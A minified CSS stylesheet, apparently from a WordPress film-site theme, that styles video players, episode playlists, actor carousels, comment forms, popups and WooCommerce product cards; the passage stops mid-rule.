.media-wrapper.ratio-169{padding-bottom:56.25%;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .player-wrapper .film-player .media-wrapper.ratio-43{padding-bottom:75%;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .player-wrapper .film-player .media-wrapper video{opacity:0;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .player-wrapper .film-player .media-wrapper .mejs__mediaelement video{opacity:1;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .player-wrapper .film-player iframe{width:100%;height:100%;position:absolute;top:0;left:0;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .video-playlist{padding-top:30px;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .video-playlist .video-episodes{list-style-type:none;list-style:none;padding:0;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .video-playlist .video-episodes li{display:inline-block;margin-bottom:3px;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .video-playlist .video-episodes li a{background-color:#333;color:#ababab;display:block;padding:0 15px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .video-playlist .video-episodes li a.active{background-color:#90c;color:#fff;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .video-playlist .film-server-content{margin-top:20px;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .video-playlist .film-server-content .video-server{list-style-type:none;list-style:none;padding:0;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .video-playlist .film-server-content .video-server li{display:inline-block;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .video-playlist .film-server-content .video-server li a{color:#90c;border:2px solid rgba(255, 255, 255, .3);background-color:transparent;font-weight:700;padding:5px 20px;margin-right:5px;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .player-direct .video-playlist .film-server-content .video-server li a:hover{border:2px solid #90c;background-color:#90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-overview{padding-top:8%;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-overview .overview-title{border-bottom:1px solid rgba(0, 0, 0, .7);color:#fff;padding-left:25px;padding-bottom:20px;position:relative;margin-bottom:30px;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-overview .overview-title:before{content:"/";color:#90c;font-weight:400;position:absolute;left:0;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-overview p{color:#ababab;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor{padding-top:5%;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-title{border-bottom:1px solid rgba(0, 0, 0, .7);color:#fff;padding-left:25px;padding-bottom:20px;margin-bottom:30px;position:relative;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-title:before{content:"/";color:#90c;font-weight:400;position:absolute;left:0;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .film-actor{text-align:center;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .film-actor .film-image{position:relative;overflow:hidden;margin:0 20% 20% 20%;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .film-actor .film-image:before{content:"";display:block;/* ratio of 1:1*/padding-top:100%;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .film-actor .film-image img{position:absolute;top:0;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .film-actor .film-meta .film-title a{font-family:Nunito Sans;font-weight:600;font-size:14px;color:#ababab;text-transform:uppercase;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .film-actor .film-meta .film-title a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .film-actor .film-meta .film-category{font-family:Nunito Sans;font-style:italic;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .owl-nav{position:absolute;top:-60px;right:-15px;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .owl-nav .owl-prev,body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .owl-nav .owl-next{display:inline-block;font-size:20px;z-index:999;width:35px;height:20px;line-height:15px;text-align:center;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .owl-nav .owl-prev:hover,body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .owl-nav .owl-next:hover{cursor:pointer;color:#90c;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper article .post-wrapper .single-film-actor .actor-list .owl-nav .owl-prev{border-right:1px solid #000;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .comments-title{border-bottom:1px solid rgba(0, 0, 0, .7);color:#fff;padding-left:25px;padding-bottom:15px;position:relative;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .comments-title:before{content:"/";color:#90c;font-weight:400;position:absolute;left:0;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .post-comments-list .comment-list li .comment-body .comment-text .author .author-name{color:#fff;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .post-comments-list .comment-list li .comment-body .comment-text .author .author-name a{color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .post-comments-list .comment-list li .comment-body .comment-text .author .author-name a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .post-comments-list .comment-list li .comment-body .comment-text .comment-meta .comment-meta-date{color:#000;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .post-comments-list .comment-list li .comment-body .comment-text .comment-meta .comment-meta-action a{color:#000;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .post-comments-list .comment-list li .comment-body .comment-text .comment-meta .comment-meta-action a:hover{color:#90c;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .post-comments-list .comment-list li .comment-body .comment-text .comment-meta .comment-meta-action a:first-child{border-left:1px solid rgba(0, 0, 0, .7);}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .post-comments-list .comment-list li .comment-body .comment-text .text{color:#ababab;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .post-comments-list .comment-list li .children{border-left:1px solid rgba(0, 0, 0, .7);}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .post-comments-form{border-top:1px solid rgba(0, 0, 0, .7);}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments #respond-wrapper h3,body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .comment-respond h3{color:#fff;font-size:24px;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments #respond-wrapper .comment-form input,body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .comment-respond .comment-form input,body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments #respond-wrapper .comment-form textarea,body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .comment-respond .comment-form textarea{background-color:#333;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments #respond-wrapper .comment-form input[type="text"],body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .comment-respond .comment-form input[type="text"],body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments #respond-wrapper .comment-form input[type="email"],body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .comment-respond .comment-form input[type="email"],body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments #respond-wrapper .comment-form textarea,body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .comment-respond .comment-form textarea{color:#ababab;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments #respond-wrapper .comment-form .submit,body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .comment-respond .comment-form .submit{border:2px solid rgba(0, 0, 0, .7);text-transform:none;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments #respond-wrapper .comment-form .submit:hover,body.single-haru_film #haru-main #haru-content-main .haru-single-blog .single-content .single-wrapper #comments .comment-respond .comment-form .submit:hover{border:2px solid #90c;background-color:#90c;}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .right-sidebar{padding-left:6%;}@media screen and (max-width:991px){body.single-haru_film #haru-main #haru-content-main .haru-single-blog .right-sidebar{padding-left:15px;}}body.single-haru_film #haru-main #haru-content-main .haru-single-blog .left-sidebar{padding-right:6%;}@media screen and (max-width:991px){body.single-haru_film #haru-main #haru-content-main .haru-single-blog .left-sidebar{padding-right:15px;}}.film-popup{padding:5% 20%;}@media screen and (max-width:991px){.film-popup{padding:5% 10%;}}@media screen and (max-width:767px){.film-popup{padding:10% 5%;}}.film-popup .popup-content .popup-header .popup-header-info{clear:both;text-align:center;}.film-popup .popup-content .popup-header .popup-header-info .popup-title{color:#fff;font-family:Nunito Sans;font-size:34px;font-weight:bold;position:relative;}@media screen and (max-width:991px){.film-popup .popup-content .popup-header .popup-header-info .popup-title{font-size:18px;}}@media screen and (max-width:767px){.film-popup .popup-content .popup-header .popup-header-info .popup-title{font-size:14px;padding:0 40px;}}.film-popup .popup-content .popup-header .popup-header-info .popup-film-category{padding-top:5px;padding-bottom:5px;}.film-popup .popup-content .popup-header .popup-header-info .popup-film-category a{color:rgba(255, 255, 255, .5);font-style:italic;text-transform:uppercase;}.film-popup .popup-content .popup-header .popup-header-info .popup-film-category a:hover{color:#90c;}@media screen and (max-width:991px){.film-popup .popup-content .popup-header .popup-header-info .popup-film-category{font-size:13px;}}.film-popup .popup-content .popup-body .film-videos-wrapper .player-wrapper .film-player .media-wrapper{background-color:#000;position:relative;height:0;overflow:hidden;}.film-popup .popup-content .popup-body .film-videos-wrapper .player-wrapper .film-player .media-wrapper.ratio-169{padding-bottom:56.25%;}.film-popup .popup-content .popup-body .film-videos-wrapper .player-wrapper .film-player .media-wrapper.ratio-43{padding-bottom:75%;}.film-popup .popup-content .popup-body .film-videos-wrapper .player-wrapper .film-player .media-wrapper video{opacity:0;}.film-popup .popup-content .popup-body .film-videos-wrapper .player-wrapper .film-player .media-wrapper .mejs__mediaelement video{opacity:1;}.film-popup .popup-content .popup-body .film-videos-wrapper .player-wrapper .film-player iframe{width:100%;height:100%;position:absolute;top:0;left:0;}.film-popup .popup-content .popup-body .film-videos-wrapper .video-playlist{padding-top:30px;}.film-popup .popup-content .popup-body .film-videos-wrapper .video-playlist .video-episodes{list-style-type:none;list-style:none;padding:0;}.film-popup .popup-content .popup-body .film-videos-wrapper .video-playlist .video-episodes li{display:inline-block;margin-bottom:3px;}.film-popup .popup-content .popup-body .film-videos-wrapper .video-playlist .video-episodes li a{background-color:#333;color:#ababab;display:block;padding:0 15px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}.film-popup .popup-content .popup-body .film-videos-wrapper .video-playlist .video-episodes li a.active{background-color:#90c;color:#fff;}.film-popup .popup-content .popup-body .film-videos-wrapper .video-playlist .film-server-content{margin-top:20px;}.film-popup .popup-content .popup-body .film-videos-wrapper .video-playlist .film-server-content .video-server{list-style-type:none;list-style:none;padding:0;}.film-popup .popup-content .popup-body .film-videos-wrapper .video-playlist .film-server-content .video-server li{display:inline-block;}.film-popup .popup-content .popup-body .film-videos-wrapper .video-playlist .film-server-content .video-server li a{color:#90c;border:2px solid rgba(255, 255, 255, .3);background-color:transparent;font-weight:700;padding:5px 20px;margin-right:5px;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-popup .popup-content .popup-body .film-videos-wrapper .video-playlist .film-server-content .video-server li a:hover{border:2px solid #90c;background-color:#90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-popup .mfp-close{background-color:rgba(0, 0, 0, .2);color:#fff;position:absolute;top:35px;right:20%;}.film-popup .mfp-close:hover{background-color:rgba(0, 0, 0, .5);}@media screen and (max-width:991px){.film-popup .mfp-close{right:10%;}}@media screen and (max-width:767px){.film-popup .mfp-close{right:5%;}}ul.products{list-style:none;padding:0;}ul.products li{padding:0 15px;margin:25px 0;overflow:hidden;}li.product:hover .product-inner .star-rating,li.type-product:hover .product-inner .star-rating{opacity:1;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}li.product:hover .product-inner .product-varations,li.type-product:hover .product-inner .product-varations{opacity:1;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}li.product:hover .product-inner .product-actions,li.type-product:hover .product-inner .product-actions{opacity:1;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);}li.product .product-inner,li.type-product .product-inner{position:relative;text-align:center;}li.product .product-inner .product-thumbnail,li.type-product .product-inner .product-thumbnail{position:relative;overflow:hidden;}li.product .product-inner .product-thumbnail .product-thumb-secondary,li.type-product .product-inner .product-thumbnail .product-thumb-secondary{display:none;}li.product .product-inner .product-thumbnail img,li.type-product .product-inner .product-thumbnail img{margin-bottom:0 !important;width:100%;}li.product .product-inner .product-label,li.type-product .product-inner .product-label{position:absolute;right:10px !important;top:10px !important;z-index:1;}li.product .product-inner .product-flash,li.type-product .product-inner .product-flash,li.product .product-inner .onsale,li.type-product .product-inner .onsale{width:50px;background-color:#90c !important;color:#fff;display:block;position:relative;z-index:1;left:0 !important;font-size:13px !important;min-height:auto;min-width:auto;margin:0 0 5px 0 !important;padding:5px 0;line-height:14px;font-weight:600;top:0;text-align:center;text-transform:uppercase;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;border-radius:0 !important;}@media screen and (max-width:991px){li.product .product-inner .product-flash,li.type-product .product-inner .product-flash,li.product .product-inner .onsale,li.type-product .product-inner .onsale{font-size:12px !important;}}@media screen and (max-width:767px){li.product .product-inner .product-flash,li.type-product .product-inner .product-flash,li.product .product-inner .onsale,li.type-product .product-inner .onsale{font-size:10px !important;width:40px;}}li.product .product-inner .product-flash.on-hot,li.type-product .product-inner .product-flash.on-hot{background-color:#d3122a !important;color:#fff;}li.product .product-inner .product-flash.on-new,li.type-product .product-inner .product-flash.on-new{background-color:#fd6500 !important;color:#fff;}li.product .product-inner .onsale,li.type-product .product-inner .onsale{background-color:#38cb89 !important;}li.product .product-inner .product-info,li.type-product .product-inner .product-info{padding-top:20px;position:relative;}li.product .product-inner .product-info .woocommerce-loop-product__link,li.type-product .product-inner .product-info .woocommerce-loop-product__link{display:inline-block;float:left;width:calc(100% - 66px);}li.product .product-inner .product-info .woocommerce-loop-product__link .woocommerce-loop-product__title,li.type-product .product-inner .product-info .woocommerce-loop-product__link .woocommerce-loop-product__title{font-size:15px;font-weight:normal;line-height:1.6;padding:0;margin:0;text-align:left;font-weight:500;text-transform:uppercase;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){li.product .product-inner .product-info .woocommerce-loop-product__link .woocommerce-loop-product__title,li.type-product .product-inner .product-info .woocommerce-loop-product__link .woocommerce-loop-product__title{font-size:14px;}}@media screen and (max-width:767px){li.product .product-inner .product-info .woocommerce-loop-product__link .woocommerce-loop-product__title,li.type-product .product-inner .product-info .woocommerce-loop-product__link .woocommerce-loop-product__title{font-size:12px;}}li.product .product-inner .product-info .woocommerce-loop-product__link .woocommerce-loop-product__title:hover,li.type-product .product-inner .product-info .woocommerce-loop-product__link .woocommerce-loop-product__title:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){li.product .product-inner .product-info .woocommerce-loop-product__link,li.type-product .product-inner .product-info .woocommerce-loop-product__link{width:100%;}}li.product .product-inner .star-rating,li.type-product .product-inner .star-rating{z-index:2;font-family:Ionicons;font-size:14px !important;width:65px;height:1em;line-height:1;overflow:hidden;margin-bottom:12px;position:absolute;top:10px;left:10px;opacity:0;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}li.product .product-inner .star-rating:before,li.type-product .product-inner .star-rating:before{position:absolute;top:0;left:0;content:"\f383 \f383 \f383 \f383 \f383";color:#f7bb2a;font-family:Ionicons;letter-spacing:2px;}li.product .product-inner .star-rating span,li.type-product .product-inner .star-rating span{position:relative;overflow:hidden;float:left;top:0;left:0;padding-top:1.5em;}li.product .product-inner .star-rating span:before,li.type-product .product-inner .star-rating span:before{position:absolute;content:"\f384 \f384 \f384 \f384 \f384";top:0;left:0;color:#f7bb2a;font-family:Ionicons;letter-spacing:2px;}li.product .product-inner .price,li.type-product .product-inner .price{font-size:0 !important;color:#ababab !important;text-align:right;display:inline-block !important;line-height:1.6;margin-bottom:0 !important;margin-top:-5px;width:66px;}li.product .product-inner .price .woocommerce-Price-amount,li.type-product .product-inner .price .woocommerce-Price-amount{font-size:15px;font-family:Nunito Sans;font-weight:600;font-style:italic;color:#90c;}@media screen and (max-width:991px){li.product .product-inner .price .woocommerce-Price-amount,li.type-product .product-inner .price .woocommerce-Price-amount{font-size:14px;}}li.product .product-inner .price del,li.type-product .product-inner .price del{display:block !important;opacity:1 !important;padding-top:5px;}li.product .product-inner .price del span.woocommerce-Price-amount,li.type-product .product-inner .price del span.woocommerce-Price-amount{font-weight:normal;font-size:13px;color:#ababab;}@media screen and (max-width:767px){li.product .product-inner .price del,li.type-product .product-inner .price del{display:inline-block !important;}}li.product .product-inner .price ins,li.type-product .product-inner .price ins{display:block !important;text-decoration:none;}@media screen and (max-width:767px){li.product .product-inner .price ins,li.type-product .product-inner .price ins{display:inline-block !important;margin-right:8px;}}@media screen and (max-width:767px){li.product .product-inner .price,li.type-product .product-inner .price{width:100%;margin-top:8px;text-align:left;font-size:14px !important;}}li.product .product-varations,li.type-product .product-varations{text-align:left;width:100%;padding-left:20px;position:absolute;bottom:50px;opacity:0;z-index:3;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}li.product .product-varations .haru-variations-list .variation-color,li.type-product .product-varations .haru-variations-list .variation-color{border:1px solid #e0e0e0;width:16px;height:16px;border-radius:50%;position:relative;margin:0 3px;display:inline-block;cursor:pointer;}li.product .product-varations .haru-variations-list .variation-color.selected,li.type-product .product-varations .haru-variations-list .variation-color.selected{border-color:#9e9e9e;}li.product .product-varations .haru-variations-list .variation-color:hover .button-tooltip,li.type-product .product-varations .haru-variations-list .variation-color:hover .button-tooltip{opacity:1;visibility:visible;-webkit-transform:translate(-50%, -10px);-ms-transform:translate(-50%, -10px);-o-transform:translate(-50%, -10px);transform:translate(-50%, -10px);-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;}li.product .product-varations .haru-variations-list .variation-color .color-variation,li.type-product .product-varations .haru-variations-list .variation-color .color-variation{width:10px;height:10px;border-radius:50%;display:inline-block;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);}li.product .product-varations .haru-variations-list .variation-color .button-tooltip,li.type-product .product-varations .haru-variations-list .variation-color .button-tooltip{padding:1px 3px;position:absolute;text-transform:none;display:inline-block;min-width:50px;opacity:0;text-align:center;visibility:hidden;bottom:100%;left:50%;background:#555 !important;color:#fff !important;font-size:12px !important;line-height:20px !important;font-weight:normal;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);}li.product .product-varations .haru-variations-list .variation-color .button-tooltip:after,li.type-product .product-varations .haru-variations-list .variation-color .button-tooltip:after{width:0;height:0;position:absolute;bottom:-6px;left:50%;content:"";border-left:5px solid transparent;border-right:5px solid transparent;border-top:7px solid #555;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);}li.product .product-varations .haru-variations-list .variation-label,li.type-product .product-varations .haru-variations-list .variation-label{border:1px solid #e0e0e0;cursor:pointer;margin:0 3px;padding:0 5px;position:relative;}li.product .product-varations .haru-variations-list .variation-label.selected,li.type-product .product-varations .haru-variations-list .variation-label.selected{border-color:#9e9e9e;}li.product .product-varations .haru-variations-list .variation-label:hover .button-tooltip,li.type-product .product-varations .haru-variations-list .variation-label:hover .button-tooltip{opacity:1;visibility:visible;-webkit-transform:translate(-50%, -10px);-ms-transform:translate(-50%, -10px);-o-transform:translate(-50%, -10px);transform:translate(-50%, -10px);-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;}li.product .product-varations .haru-variations-list .variation-label .button-tooltip,li.type-product .product-varations .haru-variations-list .variation-label .button-tooltip{padding:1px 3px;position:absolute;text-transform:none;display:inline-block;min-width:50px;opacity:0;text-align:center;visibility:hidden;bottom:100%;left:50%;background:#555 !important;color:#fff !important;font-size:12px !important;line-height:20px !important;font-weight:normal;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);}li.product .product-varations .haru-variations-list .variation-label .button-tooltip:after,li.type-product .product-varations .haru-variations-list .variation-label .button-tooltip:after{width:0;height:0;position:absolute;bottom:-6px;left:50%;content:"";border-left:5px solid transparent;border-right:5px solid transparent;border-top:7px solid #555;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);}li.product .product-actions,li.type-product .product-actions{background-color:#fff;text-align:center;width:100%;position:absolute;bottom:0;opacity:0;z-index:3;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);}li.product .product-actions a:hover,li.type-product .product-actions a:hover{background-color:transparent !important;}li.product .product-actions a:hover .button-tooltip,li.type-product .product-actions a:hover .button-tooltip{opacity:1;visibility:visible;-webkit-transform:translate(-50%, -6px);-ms-transform:translate(-50%, -6px);-o-transform:translate(-50%, -6px);transform:translate(-50%, -6px);-webkit-transition:all 300ms ease-in-out 0s;-o-transition:all 300ms ease-in-out 0s;transition:all 300ms ease-in-out 0s;}li.product .product-actions a .button-tooltip,li.type-product .product-actions a .button-tooltip{padding:2px 5px;position:absolute;text-transform:none;display:inline-block;min-width:80px;opacity:0;text-align:center;visibility:hidden;bottom:100%;left:50%;background:#555 !important;color:#fff !important;font-size:12px !important;line-height:20px !important;font-weight:normal;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);}li.product .product-actions a .button-tooltip:after,li.type-product .product-actions a .button-tooltip:after{width:0;height:0;position:absolute;bottom:-6px;left:50%;content:"";border-left:5px solid transparent;border-right:5px solid transparent;border-top:7px solid #555;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);}li.product .product-actions > div:after,li.type-product .product-actions > div:after{background-color:#e0e0e0;content:"";width:1px;height:20px;right:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}li.product .product-actions > div:last-child:after,li.type-product .product-actions > div:last-child:after{display:none;}li.product .product-actions .yith-wcwl-add-to-wishlist,li.type-product .product-actions .yith-wcwl-add-to-wishlist{position:relative;display:inline-block;margin-top:0;}li.product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,li.type-product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,li.product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,li.type-product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,li.product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,li.type-product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{display:inline-block;font-size:16px;width:55px;height:50px;line-height:50px;background-color:#fff;color:#212121;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}li.product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a i,li.type-product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a i,li.product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a i,li.type-product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a i,li.product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a i,li.type-product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a i{margin:0;}@media screen and (max-width:1199px){li.product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,li.type-product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,li.product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,li.type-product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,li.product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,li.type-product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{font-size:14px;height:42px;line-height:42px;width:45px;}}li.product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading,li.type-product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading,li.product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .ajax-loading,li.type-product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .ajax-loading,li.product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .ajax-loading,li.type-product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .ajax-loading{display:none !important;}li.product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback,li.type-product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback,li.product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback,li.type-product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback{display:none;}li.product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,li.type-product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,li.product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,li.type-product .product-actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{font-size:16px;color:#90c;}@media screen and 